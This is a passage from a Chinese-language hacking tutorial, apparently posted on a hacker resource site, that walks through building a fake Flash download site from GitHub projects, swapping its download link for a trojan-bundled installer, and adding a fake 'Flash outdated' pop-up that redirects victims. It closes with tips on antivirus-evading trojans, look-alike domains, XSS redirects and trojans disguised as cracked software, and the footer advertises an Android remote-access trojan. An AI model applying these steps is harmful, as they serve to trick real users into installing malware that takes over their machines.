

此时显示是未更改的,查看文件属性发现已经是更改的

重启电脑后会发现显示是正常的

3.3搭建Flash钓鱼网站

flash钓鱼网站源码下载地址:https://github.com/r00tSe7en/Fake-flash.cn



搭建网站这里不再详细讲解,不会的可以自行网上搜索,这里使用phpStudy进行搭建。





需要注意的是,搭建好后直接访问页面部分文件无法加载,如下图所示

搭建网站时候需要将源码文件中frontend 、english fakeapi中的config文件夹,移至网站根目录。或者直接将解压后的文件全部放在网站根目录即可。





更改首页捆绑木马程序下载地址

打开网站首页的源码,找到立即下载的链接,将下载链接更改为捆绑木马程序的下载地址

钓鱼网站生成好了,那么如何诱导受害者点击呢?



这里可以另外生成一个提示flash版本过低,升级的页面,项目地址:https://github.com/r00tSe7en/Flash-Pop

可按照实际需求更改项目中的index页面源码,js文件的代码



并将js代码里面的立即下载链接跳转到之前搭建的钓鱼网站

这个链接还不太好找,在这个content变量最后面,要拉到最后才能看到。

实际上这里链接直接放上木马地址也可以。



点击立即升级会跳转到钓鱼网站

点击立即下载,开始下载程序。

以上为常见的木马钓鱼演示,当然实际红队攻击过程中远不止如此。首先metasploit生成的木马一定会被各种杀毒软件查杀,自己做一个免杀的木马。第二就是伪装钓鱼网站诱导受害者点击,为了达到效果往往会注册一个相似的域名,例如flash官方域名为:www.flash.cn ,可注册类似的域名,如:www.flash.com, www.f1ash.cn ,www.flash.org 等等。当然最好的还是利用其他漏洞,如xss漏洞等,跳转到钓鱼网站或者直接下载木马程序。有时候还可以将一些工具软件和木马捆绑,写上xxx破解版,放到网上。

相关工具 及木马 下载

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容